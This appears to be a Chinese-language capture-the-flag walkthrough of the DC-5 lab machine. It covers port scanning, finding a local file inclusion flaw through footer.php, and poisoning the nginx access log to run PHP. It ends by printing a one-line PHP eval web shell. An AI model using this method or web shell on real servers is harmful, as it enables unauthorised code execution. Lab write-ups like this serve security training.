

攻击机kali:192.168.56.102(桥接网络)

靶机dc-5:192.168.56.106 (仅主机网络)

两台主机的ip设置在同一网段之后开始扫描存活主机:

扫描端口:



nmap -sV -p- 192.168.56.106 80端口开放,用浏览器进行访问



80端口开放,用浏览器进行访问

并没有发现什么有用的信息,接着我们进行指纹识别





通过火狐的 wappalyzer插件中可以看到web服务器为nginx,接着在页面摸索一番,发现contact下可以提交表单



随便输入信息提交之后我们发现跳转到了另外一个页面且发现底部的年份发生了变化(刚刚是2019)。

随便输入信息提交之后我们发现跳转到了另外一个页面且发现底部的年份发生了变化(刚刚是2019)。

接着试试直接访问thankyou.php,发现底部的年份再一次发生了变化

刷新一下页面,发现底部的年份又发生了改变

使用御剑扫描一下该网站,发现了多个状态为200的子域名,对其中比较可疑的网址挨个进行访问

访问前面几个时都是有一大篇文章的,当访问footer.php时,较为特殊,只显示着之前的年份

刷新看是否会变化



发现还是和之前那样年份是有变化的,怀疑存在文件包含漏洞,用bp抓包进行检测,







可以看到确实存在该漏洞且没有过滤包含进来的内容。那我们就可以考虑通过文件包含漏洞向该服务器中包含一句话木马文件,要想写入文件,那么就得知道该服务器的日志文件路径,而在最开始的访问页面的时候 通过wappalyzer插件,我们知道了该服务器是nginx,百度了解到nginx系统日志文件路径为/var/log/nginx/access.log和/var/log/nginx/error.log,进行访问看是否都有回显。



发现都是有回显的,接着我们把phpinfo写入日志中,检测能否写入木马

回显bad request



再次访问access.log看是否成功写入

看到显示了php信息,说明我们可以通过这个方式来写入一句话木马

<?php @eval($_POST['shell']);?>

